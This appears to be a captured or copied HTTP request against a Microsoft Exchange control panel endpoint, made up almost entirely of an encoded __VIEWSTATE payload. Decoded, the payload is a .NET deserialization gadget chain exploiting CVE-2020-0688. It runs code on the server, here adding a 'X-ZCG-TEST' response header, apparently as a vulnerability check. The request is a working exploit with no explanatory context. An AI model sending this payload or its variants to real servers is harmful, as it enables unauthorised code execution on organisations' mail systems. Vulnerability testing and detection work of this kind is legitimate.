 GET /ecp/administrator@adsec.local/default.aspx?__VIEWSTATE=%2fwEymAkAAQAAAP%2f%2f%2f%2f8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciwgVmVyc2lvbj0zLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAAC6BzxSZXNvdXJjZURpY3Rpb25hcnkgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiIgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiIHhtbG5zOnM9ImNsci1uYW1lc3BhY2U6U3lzdGVtO2Fzc2VtYmx5PW1zY29ybGliIiB4bWxuczp3PSJjbHItbmFtZXNwYWNlOlN5c3RlbS5XZWI7YXNzZW1ibHk9U3lzdGVtLldlYiI%2bPE9iamVjdERhdGFQcm92aWRlciB4OktleT0iYSIgT2JqZWN0SW5zdGFuY2U9Int4OlN0YXRpYyB3Okh0dHBDb250ZXh0LkN1cnJlbnR9IiBNZXRob2ROYW1lPSIiPjwvT2JqZWN0RGF0YVByb3ZpZGVyPjxPYmplY3REYXRhUHJvdmlkZXIgeDpLZXk9ImIiIE9iamVjdEluc3RhbmNlPSJ7U3RhdGljUmVzb3VyY2UgYX0iIE1ldGhvZE5hbWU9ImdldF9SZXNwb25zZSI%2bPC9PYmplY3REYXRhUHJvdmlkZXI%2bPE9iamVjdERhdGFQcm92aWRlciB4OktleT0iYyIgT2JqZWN0SW5zdGFuY2U9IntTdGF0aWNSZXNvdXJjZSBifSIgTWV0aG9kTmFtZT0iZ2V0X0hlYWRlcnMiPjwvT2JqZWN0RGF0YVByb3ZpZGVyPjxPYmplY3REYXRhUHJvdmlkZXIgeDpLZXk9ImQiIE9iamVjdEluc3RhbmNlPSJ7U3RhdGljUmVzb3VyY2UgY30iIE1ldGhvZE5hbWU9IkFkZCI%2bPE9iamVjdERhdGFQcm92aWRlci5NZXRob2RQYXJhbWV0ZXJzPjxzOlN0cmluZz5YLVpDRy1URVNUPC9zOlN0cmluZz48czpTdHJpbmc%2bQ1ZFLTIwMjAtMDY4ODwvczpTdHJpbmc%2bPC9PYmplY3REYXRhUHJvdmlkZXIuTWV0aG9kUGFyYW1ldGVycz48L09iamVjdERhdGFQcm92aWRlcj48T2JqZWN0RGF0YVByb3ZpZGVyIHg6S2V5PSJlIiBPYmplY3RJbnN0YW5jZT0ie1N0YXRpY1Jlc291cmNlIGJ9IiBNZXRob2ROYW1lPSJFbmQiPjwvT2JqZWN0RGF0YVByb3ZpZGVyPjwvUmVzb3VyY2VEaWN0aW9uYXJ5PguiWEsRz0bNLTCuxZ4yOnVoyZanTg%3d%3d&__VIEWSTATEGENERATOR=B97B4E27 HTTP/1.1